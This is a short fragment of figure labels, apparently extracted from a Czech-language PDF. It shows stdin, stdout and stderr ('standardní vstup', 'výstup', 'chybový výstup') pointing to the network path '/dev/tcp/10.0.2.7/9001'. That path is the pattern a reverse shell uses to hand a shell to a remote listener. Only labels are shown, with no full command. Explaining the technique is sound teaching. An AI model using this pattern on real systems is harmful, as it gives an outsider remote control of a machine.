 standardní
vstup
standardní
výstup
/dev/tcp/10.0.2.7/9001
standardní
chybový výstup